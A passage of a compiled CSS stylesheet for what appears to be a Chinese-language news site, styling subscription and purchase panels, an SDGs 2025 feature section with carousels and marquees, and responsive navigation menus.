      z-index: 3;
      width: auto;
      background: #EEECE5;
      text-align: center;
      border-radius: 0;
      border: 1px solid #00895D;
      border-left-width: 0;
      transition: bottom 0.5s;
      -ms-transition: bottom 0.5s;
      -moz-transition: bottom 0.5s;
      -webkit-transition: bottom 0.5s;
      padding: 9px 27px;
      margin-left: 0; }
      .style1 .enterprise {
        top: 89px;
        max-width: initial; } }

.survey-page {
  max-width: 916px;
  padding: 80px 28px 120px;
  margin: 0 auto; }
  .survey-page iframe {
    width: 100%; }
  .survey-page .btn-wrapper {
    text-align: center;
    margin-top: 30px; }
  .survey-page .btn {
    display: inline-block;
    font-size: 14px;
    color: #fff;
    background: #00895D;
    border: none;
    outline: none;
    padding: 12px 33px;
    margin: 0 10px; }
  .survey-page .text {
    font-size: 14px;
    color: #999;
    text-decoration: underline;
    margin-right: 10px; }

.subscribe-page-2024 .cover img {
  display: block;
  width: 100vw;
  max-width: initial;
  transform: translateX(-50%);
  margin-left: 50%; }
.subscribe-page-2024 .faq {
  width: 64.6%;
  padding-left: 0;
  padding-right: 0;
  margin: 0 auto 0 0; }
  @media (max-width: 919px) {
    .subscribe-page-2024 .faq {
      width: 100%; } }
.subscribe-page-2024 .toggle-list {
  margin-bottom: 10px; }
  .subscribe-page-2024 .toggle-list .toggle-title {
    font-size: 16px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    background-color: #EEECE5;
    background-image: url(../images/plus-black.svg);
    background-size: 14px;
    border: none;
    border-radius: 10px;
    padding: 15px 85px 17px 29px;
    margin-bottom: 10px; }
    .subscribe-page-2024 .toggle-list .toggle-title.active {
      background-image: url(../images/minus-black.svg); }
  .subscribe-page-2024 .toggle-list .toggle-content {
    font-size: 16px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif; }

.story-des-2024 {
  display: inline-block;
  width: 63.5%;
  vertical-align: top;
  padding-bottom: 30px;
  margin-right: calc(4.7% - 6px); }
  @media (min-width: 920px) {
    .story-des-2024 {
      max-width: calc(95.3% - 306px); } }
  @media (max-width: 919px) {
    .story-des-2024 {
      width: 100%;
      margin-right: 0; } }

.story-buy {
  position: sticky;
  top: 110px;
  display: inline-block;
  width: 31.8%;
  max-height: calc(100vh - 120px);
  font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
  background: #fff;
  border: #ccc solid 1px;
  border-radius: 5px;
  vertical-align: top;
  overflow: auto;
  padding: 20px; }
  .story-buy::-webkit-scrollbar {
    width: 8px; }
  .story-buy::-webkit-scrollbar-track {
    background: #f1f1f1; }
  .story-buy::-webkit-scrollbar-thumb {
    background: #ccc; }
  @media (orientation: portrait) {
    .story-buy {
      max-height: initial; } }
  .story-buy .order-list-outer {
    min-height: 217px; }
  .story-buy .order-list {
    position: relative;
    background: #fff;
    text-align: center;
    border-radius: 5px;
    border: #ccc solid 1px;
    cursor: pointer;
    padding: 9px 20px;
    transition: all 0.3s;
    -ms-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    margin-bottom: 10px; }
    .story-buy .order-list input {
      width: 72px;
      color: #fff;
      background: transparent;
      border: none;
      border-bottom: #aaa solid 1px;
      outline: none;
      text-align: center; }
    .story-buy .order-list .error {
      display: block;
      color: #FF574A;
      font-size: 13px;
      padding-right: 3em; }
    .story-buy .order-list:hover {
      border-color: #000;
      padding-top: 4px;
      padding-bottom: 4px; }
    .story-buy .order-list.active {
      color: #fff;
      background: #000;
      border-color: #000;
      padding-top: 19px;
      padding-bottom: 19px;
      padding-right: 30px; }
      .story-buy .order-list.active .toggle {
        pointer-events: initial; }
    .story-buy .order-list.self .title {
      font-size: 18px; }
  .story-buy .title {
    display: inline-block;
    width: calc(43% - 6px);
    font-size: 20px;
    vertical-align: middle;
    text-align: left; }
    .story-buy .title small {
      font-size: 14px; }
  .story-buy .price {
    display: inline-block;
    width: 57%;
    line-height: 1em;
    font-size: 32px;
    text-align: right;
    vertical-align: middle; }
    .story-buy .price small {
      font-size: 16px;
      margin-left: 4px; }
  .story-buy p {
    font-size: 14px;
    color: #aaa;
    text-align: center; }
  .story-buy .toggle {
    position: absolute;
    top: 0;
    right: 0;
    width: 28px;
    height: 28px;
    background: url(../images/arrow-down.svg) no-repeat;
    -o-background-size: 12px;
    background-size: 12px;
    background-position: center;
    pointer-events: none; }
  .story-buy .payment-form {
    padding: 0;
    margin-top: 20px; }
    .story-buy .payment-form .form-group {
      margin-bottom: 10px; }
      .story-buy .payment-form .form-group label {
        font-size: 14px;
        margin-bottom: 1px; }
      .story-buy .payment-form .form-group .input {
        font-size: 16px;
        border-color: #aaa;
        padding-bottom: 1px; }
    .story-buy .payment-form .btn-wrapper {
      margin-bottom: 0; }
    .story-buy .payment-form .btn-round {
      font-size: 16px;
      font-family: 'Noto Sans TC', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif;
      padding: 3px 28px 4px; }
  .story-buy .credit-card {
    margin-bottom: 10px; }
    .story-buy .credit-card .form-inline {
      display: flex; }
      .story-buy .credit-card .form-inline > div {
        margin-right: 5%; }
        .story-buy .credit-card .form-inline > div:last-child {
          margin-right: 0; }
    .story-buy .credit-card .form-group:last-child {
      margin-bottom: 0; }
    .story-buy .credit-card .inline {
      display: inline-block;
      width: calc(100% - 51px);
      margin-right: 5px; }
      .story-buy .credit-card .inline.successful {
        width: calc(100% - 46px);
        background: url(../images/check-bg.svg) no-repeat;
        -o-background-size: 21px;
        background-size: 21px;
        background-position: center right;
        padding-right: 22px;
        margin-right: 0; }
    .story-buy .credit-card .btn {
      display: inline-block;
      width: 40px;
      font-size: 14px;
      color: #fff;
      background: #000;
      border: none;
      border-radius: 5px;
      cursor: pointer;
      vertical-align: top;
      padding: 1px 0; }
  .story-buy .receipt-2024 {
    display: flex;
    margin-bottom: 20px; }
    .story-buy .receipt-2024 > div:first-child {
      flex-shrink: 0;
      padding-right: 1em; }
    .story-buy .receipt-2024 input[type="text"] {
      width: 100%;
      background: transparent;
      border: none;
      border-bottom: #aaa solid 1px;
      outline: none; }
    .story-buy .receipt-2024 .child {
      display: none;
      padding-left: 22px;
      padding-top: 6px; }
    .story-buy .receipt-2024 .error {
      color: #FF574A;
      font-size: 13px; }
    .story-buy .receipt-2024 + .error {
      display: block;
      color: #FF574A;
      font-size: 13px;
      margin-top: -16px; }
  .story-buy input[type="radio"] + label {
    font-size: 14px;
    color: #3D4043;
    background-image: url(../images/checkbox-circle.svg);
    background-size: 15px;
    padding-left: 20px; }
  .story-buy input[type="radio"]:checked + label {
    background-image: url(../images/checkbox-circle-active.svg); }
  .story-buy .total {
    display: flex;
    color: #444;
    border-top: #444 solid 2px;
    justify-content: space-between;
    padding-top: 10px;
    margin-bottom: 20px; }
    .story-buy .total small {
      font-size: 12px; }
    .story-buy .total .text {
      font-size: 14px;
      margin-bottom: -2px; }
    .story-buy .total .num {
      font-size: 20px; }
    .story-buy .total .symbol {
      font-size: 12px; }
    .story-buy .total .dollar {
      font-size: 14px; }
    .story-buy .total .primary-color {
      color: #00895D; }
    .story-buy .total > div:last-child .text {
      margin-left: 3px; }
  @media (min-width: 920px) {
    .story-buy {
      min-width: 300px; } }
  @media (max-width: 919px) {
    .story-buy {
      position: static;
      width: 100%; } }

.bottom-info {
  position: fixed;
  bottom: 0;
  z-index: 4;
  width: 100%;
  color: #fff;
  background-color: #00895D;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  opacity: 0;
  pointer-events: none;
  transition: all 0.7s;
  -ms-transition: all 0.7s;
  -moz-transition: all 0.7s;
  -webkit-transition: all 0.7s;
  padding: 20px 0; }
  .bottom-info.show {
    opacity: 1;
    pointer-events: initial; }
  .bottom-info .inner {
    max-width: 956px;
    padding: 0 28px;
    margin: 0 auto; }
  .bottom-info .text {
    display: inline-block;
    width: calc(100% - 156px);
    vertical-align: middle; }
  .bottom-info .btn-wrapper {
    display: inline-block;
    width: 150px;
    vertical-align: middle; }
  .bottom-info .title {
    font-size: 25px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 600;
    margin-bottom: 8px; }
  .bottom-info .des {
    font-size: 18px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif; }
  .bottom-info .btn {
    display: inline-block;
    height: 38px;
    line-height: 38px;
    font-size: 18px;
    font-weight: 500;
    color: #000;
    background: #fff;
    border-radius: 20px;
    padding: 0 22px; }
  .bottom-info .toggle-btn {
    width: 55px;
    height: 46px;
    background: url(../images/arrow-down.svg) no-repeat;
    -o-background-size: 15px;
    background-size: 15px;
    background-position: center;
    cursor: pointer;
    margin: -20px 0 -20px auto; }
    @media (max-width: 1030px) {
      .bottom-info .toggle-btn {
        margin-bottom: 0; } }
  .bottom-info.hide {
    bottom: -100%; }

.sdgs2025 {
  font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif; }
  .sdgs2025 .page-nav {
    position: sticky;
    top: 76px;
    align-self: flex-start;
    flex-shrink: 0;
    text-align: center; }
    .sdgs2025 .page-nav li {
      display: inline-block;
      vertical-align: middle;
      border-radius: 25px;
      overflow: hidden;
      backdrop-filter: blur(8px);
      transition: all 0.3s ease-in-out;
      -ms-transition: all 0.3s ease-in-out;
      -moz-transition: all 0.3s ease-in-out;
      -webkit-transition: all 0.3s ease-in-out;
      margin: 0 5px; }
      .sdgs2025 .page-nav li:hover {
        transform: scale(1.1); }
    .sdgs2025 .page-nav a {
      display: block;
      font-size: 20px;
      font-weight: 500;
      background: rgba(238, 236, 229, 0.5);
      transition: all 0.3s ease-in-out;
      -ms-transition: all 0.3s ease-in-out;
      -moz-transition: all 0.3s ease-in-out;
      -webkit-transition: all 0.3s ease-in-out;
      padding: 8px 24px; }
      .sdgs2025 .page-nav a span {
        display: none; }
      .sdgs2025 .page-nav a:hover {
        color: #fff;
        background: #38903C;
        opacity: 0.5; }
      .sdgs2025 .page-nav a.active {
        color: #fff;
        background: #38903C; }
  .sdgs2025 .onlym {
    display: none; }

.sdgs2025-banner {
  display: flex;
  width: 100%;
  height: calc(100vh - 70px);
  flex-wrap: wrap;
  align-items: center;
  justify-content: center;
  padding: 0 25px;
  background: url(../images/section-hero.jpg) no-repeat;
  -o-background-size: cover;
  background-size: cover;
  background-position: center; }
  .sdgs2025-banner .center {
    width: 100%;
    align-self: end; }
  .sdgs2025-banner .title {
    color: #fff;
    font-size: 48px;
    font-weight: 500;
    letter-spacing: 0.1em;
    text-align: center;
    margin-bottom: 30px; }
  .sdgs2025-banner.fixed .center {
    align-self: center; }
  .sdgs2025-banner.fixed .page-nav {
    position: fixed;
    z-index: 1; }

.horizontal-scroll-height-container {
  height: 100vh;
  background: url(../images/section-timeline.jpg) no-repeat;
  -o-background-size: cover;
  background-size: cover;
  background-position: center;
  background-attachment: fixed;
  overflow: hidden; }
  .horizontal-scroll-height-container .marquee-container {
    top: 2vh; }
    @media (min-width: 768px) {
      .horizontal-scroll-height-container .marquee-container {
        position: absolute;
        top: 80px; } }
    .horizontal-scroll-height-container .marquee-container .marquee-item {
      color: #fff; }

.horizontal-item {
  float: left;
  width: 100vw;
  height: 100vh;
  color: #fff; }
  .horizontal-item:first-child .title {
    text-align: center; }
  .horizontal-item.gradient-bg {
    background: linear-gradient(90deg, rgba(255, 255, 255, 0) 80%, rgba(255, 255, 255, 0.9) 100%); }
  .horizontal-item.timer {
    background: #fff;
    background: linear-gradient(90deg, rgba(255, 255, 255, 0.9) 0%, white 20%); }
  .horizontal-item .frame {
    display: flex;
    width: 100%;
    height: 100%;
    align-items: center;
    justify-content: center; }
  .horizontal-item .title {
    font-size: 32px;
    font-weight: 600; }
  .horizontal-item .card {
    display: flex;
    width: 1440px;
    max-width: 100%;
    flex-shrink: 0;
    justify-content: space-between;
    align-items: center;
    padding: 0 96px; }
    .horizontal-item .card .title {
      line-height: 1.9em;
      font-size: 28px;
      text-align: left;
      margin-bottom: 12px; }
      .horizontal-item .card .title span {
        font-size: 32px; }
  .horizontal-item .img-wrapper {
    width: 47.7%; }
  .horizontal-item .text-wrapper {
    width: 47.7%;
    line-height: 1.7em;
    font-size: 16px; }
    .horizontal-item .text-wrapper small {
      display: block;
      color: #bbb;
      font-size: 12px;
      margin-top: 8px; }
  .horizontal-item .timer-content {
    max-width: 640px;
    color: #000;
    text-align: center; }
    .horizontal-item .timer-content .count {
      display: flex;
      line-height: 1.5em;
      justify-content: space-between;
      margin-bottom: 30px; }
      .horizontal-item .timer-content .count > div {
        width: 75px; }
      .horizontal-item .timer-content .count span {
        font-size: 64px;
        font-weight: 500; }
      .horizontal-item .timer-content .count small {
        display: block;
        font-size: 16px; }
    .horizontal-item .timer-content .title {
      font-size: 28px;
      margin-bottom: 30px; }
    .horizontal-item .timer-content p {
      line-height: 1.6em;
      text-align: left; }
  .horizontal-item .y2030 {
    line-height: 0.7em;
    font-size: 144px;
    font-weight: 600;
    margin-bottom: 25px; }
    .horizontal-item .y2030 small {
      display: block;
      font-size: 48px; }

.marquee-container {
  position: relative;
  display: flex;
  width: 100%;
  height: 11vh;
  overflow: hidden;
  white-space: nowrap; }
  .marquee-container .marquee {
    display: flex;
    position: relative;
    flex-shrink: 0;
    animation: marquee 15s linear infinite; }
  .marquee-container .marquee-item {
    display: inline-block;
    line-height: 11vh;
    color: #000;
    font-size: 8vh;
    font-weight: 600;
    margin-right: 0.3em; }
    .marquee-container .marquee-item span {
      color: #38903C;
      font-size: 11vh;
      vertical-align: text-top; }

@keyframes marquee {
  0% {
    transform: translateX(0); }
  100% {
    transform: translateX(-50%); } }
.sdgs2025-sec {
  padding-top: 95px; }
  .sdgs2025-sec .marquee-container {
    margin-bottom: 95px; }
  .sdgs2025-sec .inner {
    max-width: 1280px;
    margin: 0 auto; }
  .sdgs2025-sec .sec-banner {
    position: relative;
    border-radius: 12px;
    overflow: hidden;
    margin-bottom: 48px; }
    @media (max-width: 1280px) {
      .sdgs2025-sec .sec-banner {
        border-radius: 0; } }
    .sdgs2025-sec .sec-banner img {
      display: block; }
    .sdgs2025-sec .sec-banner .text {
      position: absolute;
      left: 50%;
      bottom: 45px;
      max-width: 640px;
      color: #fff;
      transform: translateX(-50%); }
    .sdgs2025-sec .sec-banner .title {
      font-size: 32px;
      font-weight: 600;
      text-align: center;
      margin-bottom: 15px; }
    .sdgs2025-sec .sec-banner p {
      line-height: 1.7em;
      font-size: 16px; }
  .sdgs2025-sec .article-card-carousel {
    padding: 0 68px;
    margin-bottom: 95px; }
    .sdgs2025-sec .article-card-carousel .cell {
      width: 31.5%;
      vertical-align: top;
      margin-right: 2.75%; }
      .sdgs2025-sec .article-card-carousel .cell:hover .img-wrapper {
        opacity: 0.6; }
      .sdgs2025-sec .article-card-carousel .cell:hover .text-wrapper {
        color: #38903C; }
    .sdgs2025-sec .article-card-carousel .img-wrapper {
      transition: all 0.3s ease-in-out;
      -ms-transition: all 0.3s ease-in-out;
      -moz-transition: all 0.3s ease-in-out;
      -webkit-transition: all 0.3s ease-in-out;
      margin-bottom: 12px; }
    .sdgs2025-sec .article-card-carousel img {
      aspect-ratio: 1776 / 1088;
      object-fit: cover; }
    .sdgs2025-sec .article-card-carousel .text-wrapper {
      transition: all 0.3s ease-in-out;
      -ms-transition: all 0.3s ease-in-out;
      -moz-transition: all 0.3s ease-in-out;
      -webkit-transition: all 0.3s ease-in-out; }
    .sdgs2025-sec .article-card-carousel .title {
      display: -webkit-box;
      line-height: 1.5em;
      font-size: 20px;
      font-weight: 600;
      -webkit-line-clamp: 3;
      -webkit-box-orient: vertical;
      overflow: hidden;
      margin-bottom: 10px; }
    .sdgs2025-sec .article-card-carousel p {
      display: -webkit-box;
      line-height: 1.7em;
      font-size: 16px;
      -webkit-line-clamp: 4;
      -webkit-box-orient: vertical;
      overflow: hidden; }
    .sdgs2025-sec .article-card-carousel .flickity-prev-next-button {
      width: 32px;
      height: 32px;
      transition: all 0.3s ease-in-out;
      -ms-transition: all 0.3s ease-in-out;
      -moz-transition: all 0.3s ease-in-out;
      -webkit-transition: all 0.3s ease-in-out; }
      .sdgs2025-sec .article-card-carousel .flickity-prev-next-button.next {
        background: url(../images/sdgs2025-next.png) no-repeat;
        -o-background-size: contain;
        background-size: contain;
        background-position: center; }
      .sdgs2025-sec .article-card-carousel .flickity-prev-next-button.previous {
        background: url(../images/sdgs2025-prev.png) no-repeat;
        -o-background-size: contain;
        background-size: contain;
        background-position: center; }
      .sdgs2025-sec .article-card-carousel .flickity-prev-next-button:hover {
        opacity: 0.6; }
  .sdgs2025-sec .tab-pill {
    text-align: center;
    margin-bottom: 55px; }
    .sdgs2025-sec .tab-pill > div {
      display: inline-block;
      vertical-align: middle;
      border-radius: 25px;
      overflow: hidden;
      margin: 0 5px; }
    .sdgs2025-sec .tab-pill a {
      display: block;
      font-size: 16px;
      font-weight: 500;
      background: rgba(238, 236, 229, 0.5);
      transition: all 0.3s ease-in-out;
      -ms-transition: all 0.3s ease-in-out;
      -moz-transition: all 0.3s ease-in-out;
      -webkit-transition: all 0.3s ease-in-out;
      padding: 5px 16px; }
      .sdgs2025-sec .tab-pill a:hover {
        color: #fff;
        background: #38903C;
        opacity: 0.5; }
      .sdgs2025-sec .tab-pill a.active {
        color: #fff;
        background: #38903C;
        opacity: 1; }
  .sdgs2025-sec .tab-content {
    display: none;
    padding-bottom: 96px; }
    @media (max-width: 1280px) {
      .sdgs2025-sec .tab-content {
        padding-left: 25px;
        padding-right: 25px; } }
    .sdgs2025-sec .tab-content .btn-wrapper {
      text-align: center; }
    .sdgs2025-sec .tab-content .more {
      display: inline-block;
      font-size: 16px;
      font-weight: 500;
      background: rgba(238, 236, 229, 0.5);
      transition: all 0.3s ease-in-out;
      -ms-transition: all 0.3s ease-in-out;
      -moz-transition: all 0.3s ease-in-out;
      -webkit-transition: all 0.3s ease-in-out;
      border-radius: 25px;
      padding: 5px 16px; }
      .sdgs2025-sec .tab-content .more:hover {
        color: #fff;
        background: #38903C;
        opacity: 0.5; }
  .sdgs2025-sec .tab-card {
    display: inline-block;
    width: 31.6%;
    vertical-align: top;
    margin: 0 calc(2.6% - 6px) 30px 0; }
    .sdgs2025-sec .tab-card:hover .img-wrapper {
      opacity: 0.6; }
    .sdgs2025-sec .tab-card:hover .text-wrapper {
      color: #38903C; }
    .sdgs2025-sec .tab-card:nth-child(3n) {
      margin-right: 0; }
    .sdgs2025-sec .tab-card .img-wrapper {
      transition: all 0.3s ease-in-out;
      -ms-transition: all 0.3s ease-in-out;
      -moz-transition: all 0.3s ease-in-out;
      -webkit-transition: all 0.3s ease-in-out;
      margin-bottom: 12px; }
    .sdgs2025-sec .tab-card img {
      aspect-ratio: 405 / 203;
      object-fit: cover; }
    .sdgs2025-sec .tab-card .text-wrapper {
      transition: all 0.3s ease-in-out;
      -ms-transition: all 0.3s ease-in-out;
      -moz-transition: all 0.3s ease-in-out;
      -webkit-transition: all 0.3s ease-in-out; }
    .sdgs2025-sec .tab-card .title {
      line-height: 1.5em;
      font-size: 20px;
      font-weight: 600;
      margin-bottom: 10px; }
    .sdgs2025-sec .tab-card p {
      display: -webkit-box;
      line-height: 1.7em;
      font-size: 16px;
      -webkit-line-clamp: 4;
      -webkit-box-orient: vertical;
      overflow: hidden; }
  .sdgs2025-sec .about-text {
    line-height: 1.9em;
    max-width: 770px;
    font-size: 18px;
    padding: 0 25px;
    margin: 0 auto 70px; }
  .sdgs2025-sec .bottom {
    text-align: center;
    padding: 10px 0 210px; }
    .sdgs2025-sec .bottom img {
      max-width: 670px; }

.about-sdgs-nav {
  width: 100%;
  overflow: hidden;
  margin-bottom: 20px; }
  .about-sdgs-nav .flickity-viewport {
    overflow: visible; }
  .about-sdgs-nav .cell {
    width: 9vw;
    max-width: 120px;
    opacity: 0.4;
    transition: opacity 0.3s ease-in-out;
    -ms-transition: opacity 0.3s ease-in-out;
    -moz-transition: opacity 0.3s ease-in-out;
    -webkit-transition: opacity 0.3s ease-in-out;
    margin-top: 1.5vw;
    margin-right: 18px; }
    .about-sdgs-nav .cell.active {
      width: 12vw;
      max-width: 160px;
      opacity: 1;
      margin-top: 0; }
    .about-sdgs-nav .cell:hover {
      opacity: 1; }
  .about-sdgs-nav img {
    width: 100%; }

.about-sdgs-main {
  max-width: 1330px;
  padding: 0 25px;
  margin: 0 auto 70px; }
  .about-sdgs-main .cell {
    display: flex;
    width: 100%;
    justify-content: space-between; }
  .about-sdgs-main .sec1 {
    width: 34.4%; }
    .about-sdgs-main .sec1 img {
      margin-bottom: 50px; }
  .about-sdgs-main .sec2 {
    width: 59.3%; }
  .about-sdgs-main p {
    line-height: 1.8em;
    font-size: 16px; }
  .about-sdgs-main .more-title {
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 15px; }

.about-sdgs-card {
  display: inline-block;
  width: 47.7%;
  vertical-align: top;
  margin: 0 calc(4.6% - 6px) 35px 0; }
  .about-sdgs-card:nth-child(even) {
    margin-right: 0; }
  .about-sdgs-card .img-wrapper {
    margin-bottom: 12px; }
  .about-sdgs-card img {
    aspect-ratio: 1766 / 1008;
    object-fit: cover; }
  .about-sdgs-card .title {
    line-height: 1.5em;
    font-size: 20px;
    font-weight: 600; }

@media (max-width: 1240px) {
  .header .member-btn-wrapper .link {
    border: #00895D solid 1px;
    border-radius: 25px;
    padding: 4px 14px;
    margin-top: 2px; }
  .header.search-expand .logo {
    display: none; }
  .header.style1 .search-wrapper:not(.disabled) {
    width: 61.8%; }

  .notify .text {
    width: 80%; } }
@media (max-width: 1260px) and (min-width: 921px) {
  .index-carousel .title {
    max-height: 4.5em;
    font-size: 24px;
    overflow: hidden; }
  .index-carousel .des {
    line-height: 1.6em;
    max-height: 6.4em;
    font-size: 15px;
    overflow: hidden;
    -webkit-line-clamp: 4;
    margin-top: 70px; }
  .index-carousel .more {
    height: 80px;
    padding-top: 25px; }
  .index-carousel .text-wrapper {
    padding-left: 30px;
    padding-right: 30px; }

  .menu-wrapper .box1 {
    padding-left: 1.5%; }
  .menu-wrapper .recommend {
    padding-left: 2%; }
  .menu-wrapper .subs {
    padding-left: 15px; }
    .menu-wrapper .subs .subs-box .info .price {
      font-size: 56px; }
      .menu-wrapper .subs .subs-box .info .price .remark {
        float: none;
        display: block;
        text-align: right;
        padding-top: 0; }
    .menu-wrapper .subs .subs-box .btn {
      font-size: 16px; }
  .menu-wrapper .menu-tab .tab-content {
    text-align: left; }

  .login-tab .tab-content-inner {
    padding-top: 85px;
    padding-bottom: 105px; } }
@media (max-width: 920px) {
  .index-carousel {
    background: #EEECE5;
    border-left: 0; }
    .index-carousel .cell {
      flex-wrap: wrap; }
    .index-carousel .text-wrapper {
      order: 2;
      float: none;
      display: block;
      width: 100%;
      border-right: 0;
      padding-bottom: 20px;
      padding-top: 15px; }
      .index-carousel .text-wrapper > div {
        display: flex;
        flex-direction: column; }
        .index-carousel .text-wrapper > div .date {
          order: 1;
          margin-bottom: 8px; }
    .index-carousel .img-wrapper {
      order: 1;
      float: none;
      display: block;
      width: 100%;
      border-right: 0;
      padding-top: 57.1%; }
    .index-carousel .title {
      order: 2;
      line-height: 1.6em;
      font-size: 22px;
      margin-bottom: 10px; }
    .index-carousel .author {
      order: 3; }
    .index-carousel .des {
      display: none; }
    .index-carousel .more {
      height: 30px;
      color: #00895D;
      font-size: 14px;
      background-color: transparent;
      background-image: url(../images/border-next-green2.svg);
      background-size: 30px;
      padding-top: 4px;
      padding-right: 70px; }
      .index-carousel .more:hover {
        background-color: transparent; }
    .index-carousel .flickity-prev-next-button {
      display: none; }
    .index-carousel .flickity-page-dots {
      padding-right: 22px; }
      .index-carousel .flickity-page-dots .dot {
        width: 13px;
        height: 13px; }

  .section.weekly-section {
    margin-bottom: 0; }

  .story-of-week .top {
    padding: 19px 28px; }
    .story-of-week .top .inner {
      width: 100%;
      transform: none; }
    .story-of-week .top .sec-title {
      display: block;
      font-size: 20px;
      text-align: left; }
      .story-of-week .top .sec-title span {
        float: right;
        margin-top: 3px; }
    .story-of-week .top .date {
      display: none; }
  .story-of-week .bottom {
    border-bottom: 0;
    padding-bottom: 125px; }
    .story-of-week .bottom .date {
      display: block;
      font-size: 20px;
      font-family: "Quicksand", "Noto Sans TC", sans-serif;
      font-weight: 400;
      text-align: center;
      padding-top: 48px; }
      .story-of-week .bottom .date .from:after {
        content: '';
        display: inline-block;
        width: 60px;
        height: 1px;
        background: #000;
        vertical-align: middle;
        margin-left: 8px;
        margin-right: 2px; }
    .story-of-week .bottom .link {
      display: none; }
  .story-of-week .weekly-carousel-wrapper .weekly-next {
    top: -40px;
    right: 28px;
    background-image: url(../images/next-week-m.png);
    background-size: 32px;
    transform: none; }
  .story-of-week .weekly-carousel-wrapper .weekly-prev {
    top: -40px;
    left: 28px;
    background-image: url(../images/prev-week-m.png);
    background-size: 32px;
    transform: none; }
  .story-of-week .weekly-carousel {
    padding-left: 28px;
    padding-bottom: 25px;
    margin-bottom: 0; }
    .story-of-week .weekly-carousel .cell {
      width: 100%;
      margin-right: 24px; }
    .story-of-week .weekly-carousel .week {
      display: inline-block;
      width: 3em;
      font-size: 18px; }
    .story-of-week .weekly-carousel .weekly-title {
      display: inline-block;
      width: calc(100% - 3em - 5px);
      vertical-align: top; }
      .story-of-week .weekly-carousel .weekly-title span {
        padding-right: 0; }
      .story-of-week .weekly-carousel .weekly-title:after {
        display: none; }
    .story-of-week .weekly-carousel .title {
      font-size: 18px; }

  .index-topic .top {
    flex-wrap: wrap; }
    .index-topic .top .sec-title {
      order: 1;
      font-size: 16px;
      text-align: center; }
      .index-topic .top .sec-title span {
        display: none; }
    .index-topic .top .second {
      order: 2;
      width: calc(100% - 170px - 6.5em);
      font-size: 18px;
      -webkit-flex-grow: 1;
      flex-grow: 1;
      padding: 8px 3.5%; }
    .index-topic .top .des {
      order: 4;
      width: 100%;
      max-height: initial;
      max-height: calc(4.5rem + 8px);
      line-height: 1.5rem;
      font-size: 14px;
      border-top: #00895D solid 1px;
      padding: 6px 14px 0;
      margin-bottom: 7px; }
      .index-topic .top .des:empty {
        display: none; }
    .index-topic .top .link {
      order: 3;
      width: 122px;
      background: url(../images/border-arrow-white.svg) no-repeat;
      -o-background-size: 36px;
      background-size: 36px;
      background-position: center;
      background-color: #00895D;
      -webkit-flex-grow: 0;
      flex-grow: 0; }
      .index-topic .top .link a {
        background-image: none;
        word-break: keep-all;
        overflow: hidden; }

  .topic-carousel {
    padding: 0; }
    .topic-carousel .cell .topic-top {
      font-size: 14px; }
      .topic-carousel .cell .topic-top span {
        transform: scale(0.7);
        vertical-align: baseline; }
    .topic-carousel .cell .list {
      min-width: 228px;
      width: 228px;
      padding: 10px; }
      .topic-carousel .cell .list .title {
        height: 2.86em;
        line-height: 1.43em;
        font-size: 16px;
        margin-bottom: 4px; }

  .menu-wrapper {
    display: block;
    top: 0;
    left: -100%;
    z-index: 8;
    width: 336px;
    height: 100%;
    overflow-y: auto;
    transition: left 0.5s;
    -ms-transition: left 0.5s;
    -moz-transition: left 0.5s;
    -webkit-transition: left 0.5s; }
    .menu-wrapper.m-expand {
      left: 0; }
      .menu-wrapper.m-expand:after {
        left: 0; }
    .menu-wrapper:after {
      content: '';
      display: block;
      position: fixed;
      top: 0;
      left: -100%;
      z-index: -1;
      width: 100%;
      height: 100%;
      background: rgba(0, 0, 0, 0.5); }
    .menu-wrapper.style1 {
      top: 0; }
    .menu-wrapper .inner {
      display: block;
      min-height: 100%;
      background-color: #fff;
      padding: 18px 0 20px 0; }
      .menu-wrapper .inner .top {
        display: block;
        border-bottom: #00895D solid 1px;
        padding-bottom: 20px;
        margin-bottom: 30px; }
        .menu-wrapper .inner .top .menu-close {
          display: inline-block;
          width: 22px;
          height: 22px;
          background: url(../images/cross.svg) no-repeat;
          -o-background-size: contain;
          background-size: contain;
          background-position: center;
          vertical-align: top;
          margin-left: 17px; }
        .menu-wrapper .inner .top .login {
          display: inline-block;
          width: calc(100% - 45px);
          vertical-align: top;
          padding: 0 24px 0 22px; }
          .menu-wrapper .inner .top .login:after {
            content: '';
            display: block;
            clear: both; }
        .menu-wrapper .inner .top .status {
          display: inline-block;
          font-size: 18px;
          color: #707070; }
          .menu-wrapper .inner .top .status .name {
            color: #000; }
            .menu-wrapper .inner .top .status .name .avatar {
              display: inline-block;
              width: 30px;
              height: 30px;
              border-radius: 50%;
              background: #707070;
              vertical-align: middle;
              margin-right: 5px; }
        .menu-wrapper .inner .top .menu-btn-wrapper {
          float: right;
          font-size: 14px; }
          .menu-wrapper .inner .top .menu-btn-wrapper .subscribe {
            display: inline-block;
            color: #fff;
            background: #00895D;
            border-radius: 25px;
            padding: 3px 15px; }
          .menu-wrapper .inner .top .menu-btn-wrapper .member-btn {
            display: inline-block;
            width: 22px;
            height: 22px;
            background: url(../images/member.svg) no-repeat;
            -o-background-size: contain;
            background-size: contain;
            background-position: center;
            vertical-align: middle;
            transition: all 0.3s;
            -ms-transition: all 0.3s;
            -moz-transition: all 0.3s;
            -webkit-transition: all 0.3s;
            margin-left: 6px; }
    .menu-wrapper .search-wrapper {
      width: calc(100% - 41px);
      font-size: 14px;
      cursor: pointer;
      border: #818181 solid 1px;
      border-radius: 25px;
      margin-left: 17px;
      margin-top: 65px; }
      .menu-wrapper .search-wrapper .input {
        display: inline-block;
        width: calc(100% - 56px);
        height: 34px;
        line-height: 34px;
        vertical-align: middle; }
      .menu-wrapper .search-wrapper input {
        width: 100%;
        border: none;
        background: transparent;
        outline: none;
